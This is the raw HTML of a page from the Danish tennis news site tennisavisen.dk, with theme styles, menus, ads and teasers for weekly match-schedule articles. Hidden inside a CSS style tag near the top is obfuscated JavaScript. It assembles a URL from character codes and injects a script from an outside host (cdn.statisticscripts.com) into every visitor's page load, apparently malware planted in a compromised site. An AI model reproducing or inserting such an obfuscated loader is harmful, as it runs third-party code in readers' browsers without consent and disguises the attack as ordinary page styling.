.tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-27633 attachmentid-27633 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tennisspilleren-oliver-basse-30 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "947";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
